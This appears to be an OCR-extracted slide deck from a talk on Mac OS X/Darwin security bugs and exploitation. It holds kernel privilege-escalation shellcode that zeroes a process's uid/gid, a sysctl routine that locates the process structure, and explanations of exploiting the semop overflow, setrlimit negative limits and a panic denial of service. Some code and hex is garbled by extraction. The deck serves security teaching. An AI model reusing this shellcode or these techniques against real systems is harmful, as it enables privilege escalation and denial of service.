
The 80’s Called, they want their bugs back!!!! • Low hanging fruit! • dsidentity bug, getenv(“USER”); ? ? • malloc() bug, MALLOC_LOG_FILE environment variable. char *env. Str = nil; env. Str = getenv("USER"); //check for member of admin group if ( (env. Str != nil) && User. Is. Member. Of. Group( in. DSRef, in. DSNode. Ref, env. Str, "admin" ) ) { return true; }
![dyld bug. static const char* s. Framework. Fallback. Paths[] = { "$HOME/Library/Frameworks", "/Library/Frameworks" , dyld bug. static const char* s. Framework. Fallback. Paths[] = { "$HOME/Library/Frameworks", "/Library/Frameworks" ,](https://present5.com/presentation/781544ba639476d23563c7940d866de7/image-40.jpg)
dyld bug. static const char* s. Framework. Fallback. Paths[] = { "$HOME/Library/Frameworks", "/Library/Frameworks" , "/Network/Library/Frameworks", "/System/Library/Frameworks", NULL }; static const char* s. Library. Fallback. Paths[] = { "$HOME/lib", "/usr/local/lib", "/usr/lib", NULL }; . . . // default value for DYLD_FALLBACK_FRAMEWORK_PATH, if not set in environment if ( s. Env. DYLD_FALLBACK_FRAMEWORK_PATH == NULL ) { const char** paths = s. Framework. Fallback. Paths; if ( home != NULL ) { if ( risky. User() ) remove. Path. With. Prefix(paths , "$HOME"); else paths_expand_roots(paths , "$HOME", home); } s. Env. DYLD_FALLBACK_FRAMEWORK_PATH = paths; } // default value for DYLD_FALLBACK_LIBRARY_PATH, if not set in environment if ( s. Env. DYLD_FALLBACK_LIBRARY_PATH == NULL ) { const char** paths = s. Library. Fallback. Paths; if ( home != NULL ) { if ( risky. User() ) remove. Path. With. Prefix(paths , "$HOME"); else paths_expand_roots(paths , "$HOME", home); } s. Env. DYLD_FALLBACK_LIBRARY_PATH = paths; }

Return to lib. System • Most people run ‘softwareupdate` regularly, therefore most people are running the exact same binaries. This makes returning into the binary itself reliable. • Calling convention: Function arguments are passed in the general purpose registers, starting with r 3. • “otool –tv <filename>” can be used to dump an assembly listing of a binary. To find instructions which are needed.

Return to lib. System • The “lmw” instruction is most useful, however it is very rare to find this instruction in a binary, starting loading from the r 3, register. • An example of some instructions which we could use are: // [/usr/lib. System. B. dylib] //9001 b 88 c lwz r 3, 0 x 38(r 1) //9001 b 890 //9001 b 894 //9001 b 898 //9001 b 89 c //9001 b 8 a 0 addi lwz lmw mtspr blr r 1, 0 x 60 r 0, 0 x 8(r 1) r 29, 0 xfff 4(r 1) lr, r 0 • getusershell() will store the shell of the current user in ‘r 3’.
What is Darwin? • A part of Mac OS X • An operating system on itself • Unix based • Userland applications and a kernel • Runs on ppc and i 386
What is xnu? • The unix kernel that darwin and Mac OS X use • A mix of 4. 4(Free)BSD and 3. 0 Mach
Why kernel vulnerabilities? • They are fun to play with • Hard to strip down a kernel, unlike userland applications.
Information leaks • A bug in the kernel allowing disclosure of kernel data. • Has the potential to contain sensitive information. • Usually easily triggered and exploited.

Example • ifr_name doesn’t get initialized. • strcpy() leaves part of ifr_name uninitialized. • Data is copyout()’d to userspace. static int ifconf(u_long cmd, user_addr_t ifrp, int * ret_space) { struct ifaddr *ifa; struct ifreq ifr; . . . space = *ret_space; for (ifp = ifnet_head. tqh_first; space > sizeof(ifr) && ifp; ifp = ifp->if_link. tqe_next) { char workbuf[64]; size_t ifnlen, addrs; ifnlen = snprintf(workbuf, sizeof(workbuf), "%s%d", ifp->if_name, ifp->if_unit); . . . strcpy(ifr. ifr_name, workbuf); . . . ifa = ifp->if_addrhead. tqh_first; for ( ; space > sizeof (ifr) && ifa; ifa = ifa->ifa_link. tqe_next) { struct sockaddr *sa = ifa->ifa_addr; addrs++; if (sa->sa_len <= sizeof(*sa)) { ifr_addr = *sa; error = copyout((caddr_t)&ifr, ifrp, sizeof(ifr)); ifrp += sizeof(struct ifreq); } else {. . . }
Kernel Buffer Overflows • Known for a VERY long time! • They do exist in the kernel as well. • They are exploitable in a similar fashion to userland.
Stack based buffer overflows in the darwin kernel. • There a few • The same rules apply (mentioned earlier) • A few differences when comparing to exploiting them in userland. • The goal is the same, get a shell with elevated privileges.

Stack based buffer overflows in the darwin kernel: kernel shellcode • Unlike userland shellcode, we cannot just call execve(). • We can change the user id and group id of a process. • Each process has it’s own process structure somewhere in memory. • Among other things it stored the userid and groupid. • All our shellcode has to do is find this struct and modify the uid and gid.

Stack based buffer overflows in the darwin kernel: kernel shellcode (2) • Finding the process structure of a process is easier than you would think. • This can be done with the sysctl() call before you exploit anything. long get_addr(pid_t pid) { int i, sz = sizeof(struct kinfo_proc), mib[4]; struct kinfo_proc p; mib[0] = 1; mib[1] = 14; mib[2] = 1; mib[3] = pid; i = sysctl(&mib, 4, &p, &sz, 0, 0); if (i == -1) { perror("sysctl()"); exit(0); } return(p. kp_eproc. e_paddr); }

Stack based buffer overflows in the darwin kernel: kernel shellcode (3) • Address of the proc structure is known. • Find the right fields and set them to 0. struct pcred { struct ucred *pc_ucred; proc { uid_t p_ruid; LIST_ENTRY(proc) p_list; uid_t p_svuid; /* substructures: */ gid_t p_rgid; struct lock__bsd__ pc_lock; gid_t p_svgid; int p_refcnt; pcred *p_cred; . . } };

Stack based buffer overflows in the darwin kernel: kernel shellcode (4) • Basic darwin kernel shellcode: Address obtained with sysctl Int kshellcode[] = 0 x 3 ca 0 aabb, 0 x 60 a 5 ccdd, 0 x 80 c 5 ffa 8, 0 x 80 e 60048, 0 x 39000000, 0 x 9106004 c, 0 x 91060050, 0 x 91060054, 0 x 91060058, 0 x 91070004 } { // // // lis r 5, 0 xaabb ori r 5, 0 xccdd lwz r 6, -88(r 5) lwz r 7, 72(r 6) li r 8, 0 stw r 8, 76(r 6) stw r 8, 80(r 6) stw r 8, 84(r 6) stw r 8, 88(r 6) stw r 8, 4(r 7)
Stack based buffer overflows in the darwin kernel: Returning • In most userland applications there is usually no need to return. • When just doing absolutely nothing in kernel space a panic will happen. • There are two solutions: – Calculate where to return and restore all that we broke. – Call IOSleep()and schedule in a loop. • We chose the second one ; -)
Finding the shellcode • Since we’re in the kernel we can’t screw up! • This makes vulnerabilities one-shot. • We need to know the EXACT address of our shellcode • Use specific kernel functions to get predictable addresses. • Use information leaks!

Stack based buffer overflows in the darwin kernel: The vulnerability. • There is a length check done on nsops. • Nsops is signed however there is no check to see if it’s negative. • Copyin() copies data from userland to kernel space. • First argument is a userland address. • Second argument is a kernel address. • Third argument is the size. • The size used will be interpreted as unsigned. • When negative values are cast to unsigned they are HUGE!!! • Hence a buffer overflow can take place. struct semop_args { int semid; struct sembuf *sops; int nsops; }; int semop(p, uap, retval) struct proc *p; register struct semop_args *uap; register_t *retval; { int semid = uap->semid; int nsops = uap->nsops; struct sembuf sops[MAX_SOPS]; . . . if (nsops > MAX_SOPS) { UNLOCK_AND_RETURN(E 2 BIG); } if ((eval = copyin(uap->sops, &sops, nsops * sizeof(sops[0]))) != 0) { UNLOCK_AND_RETURN(eval); }. . . }
Stack based buffer overflows in the darwin kernel: copyin problem • Problem, we’re copying WAY too much and stack space will run out eventually. • Copyin() however does several tests on the userland address. • One of them is to stop copying the moment data can no longer be read from it. • This can be used to our advantage. • We’ll copy the amount of data needed and then have an unreadable page, right after it!
Kernel bugs allowing userland compromise. • Not all bugs in the kernel are exploited only in the kernel. • Some require userland interaction. • Examples: a few ptrace() exploits. FD 0, 1, 2 closing bugs, …

Kernel bugs allowing userland compromise. setrlimit() extern int maxfiles; extern int maxfilesperproc; typedef int 64_t rlim_t; struct rlimit { rlim_t rlim_cur; rlim_t rlim_max; }; /* current (soft) limit */ /* maximum value for rlim_cur */

Kernel bugs allowing userland compromise. setrlimit() (2) case RLIMIT_NOFILE: /* int dosetrlimit(p, which, limp) * Only root can set the maxfiles limits, as it is struct proc *p; systemwide resource u_int which; */ struct rlimit *limp; if ( is_suser() ) { { if (limp->rlim_cur > maxfiles) register struct rlimit *alimp; limp->rlim_cur = maxfiles; . . . if (limp->rlim_max > maxfiles) alimp = &p->p_rlimit[which]; limp->rlim_max = maxfiles; if (limp->rlim_cur > alimp->rlim_max || } limp->rlim_max > alimp->rlim_max) else { if (error = suser(p->p_ucred, &pif (limp->rlim_cur > maxfilesperproc) >p_acflag)) limp->rlim_cur = maxfilesperproc; return (error); if (limp->rlim_max > maxfilesperproc). . . limp->rlim_max = maxfilesperproc; switch (which) { }. . . break; . . . } }
Kernel bugs allowing userland compromise. setrlimit() (3) • • All values used are signed Negative rlimits can be used Will pass all super user checks When comparisons are done in other pieces of code out there is always unsigned cast. • We can open a lot more files then initially intended (there is still a system limit that will be enforced !) • A denial of service using dup 2() is possible • Getdtablesize() will return a negative value.

Kernel bugs allowing userland compromise. setrlimit() (4) • Getdtablesize() returns the maximum amount of file descriptors that a process can have open. • A lot of programs use this in a for() loop to close all open file descriptors before spawning another process. • One of these is pppd which is suid root and opens a lot of interesting files. • File descriptors and rlimits get inherited through execve(). int getdtablesize(p, uap, retval) struct proc *p; void *uap; register_t *retval; { *retval = min((int)p>p_rlimit[RLIMIT_NOFILE]. rlim_cur, maxfiles); return (0); }
PANIC! • Calling the panic() function will halt the system. • Usually used when the system is in an unrecoverable inconsistent state. • If you can indirectly call this function from userland it’s a security bug. • Only resulting in a Denial of Service, but a very effective Do. S.

int fpathconf(p, uap, retval) struct proc *p; register struct fpathconf_args *uap; register_t *retval; { int fd = uap->fd; struct fileproc *fp; struct vnode *vp; struct vfs_context; int error = 0; short type; caddr_t data; if ( (error = fp_lookup(p, fd, &fp, 0)) ) return(error); type = fp->f_type; data = fp->f_data; switch (type) {. . . default: panic("fpathconf (unrecognized - %d)", type); } /*NOTREACHED*/. . . }
What is fuzzing • Using semi-valid data: good enough to pass initial checks, bad enough so things might go wrong. • Can be used in a lot of things • We’ll only discuss fuzzing related to the xnu kernel. • What can you fuzz: – Syscall arguments – Binary files the kernel has to process
Syscall argument fuzzing • Generate a random syscall number • OSX also has some negative syscall numbers. • All syscalls have at most 8 arguments (special case: one mach syscall has 9 arguments) • Generate 8 “random” arguments • “random”: – Some random number – A valid userland address • Get some (random) data on it – Address of an unmapped page –…
More detailed argument fuzzing • The previous method is trivial and not detailed at all, bug can be implemented in a matter of minutes. • You can do more detailed syscall fuzzing • Examples – socket() fuzzing • Once the socket is made then all sorts of socket operations are made on it. – Setsockopt – Getsockopt – Bind

Binary file fuzzing • Unintelligent file fuzzing – Take a valid file – Randomly modify some bytes – VERY EASY SHOCKING RESULTS • Intelligent fuzzing – Can take a while to make something decent – Need to know the specifics of the kind of file parsing that you’re going to fuzz. • What can you fuzz with it: – Mach-o runtime –. dmg image file loading • You should check out Michael Sutton and Adam Greene’s slides from blackhat.
MYTHBUSTERS • OSX is super secure because is has no “root” user! • To gain “root” on an OSX machine the user needs to enter his/her password! • OSX has a magical protective barrier which makes it impossible to be infected by a virus! • No Mac OSX box has ever been hacked!
References • • http: //en. wikipedia. org/wiki/Power. PC http: //felinemenace. org/~nemo/ppcasm/ http: //uninformed. org/? v=1&a=1&t=pdf http: //developer. apple. com/darwin/
References • http: //felinemenace. org/~nemo/slides/ mach-o_infection. ppt • http: //www. phrack. org/phrack/63/p 630 x 10_Power. PC_Cracking_on_OSX_ with_GDB. txt • http: //developer. apple. com/technotes/tn 2004/tn 2124. html#LISTCALLFUNC • http: //www. phrack. org/phrack/63/p 630 x 05_OSX_Heap_Exploitation_Technqiues. txt
781544ba639476d23563c7940d866de7.ppt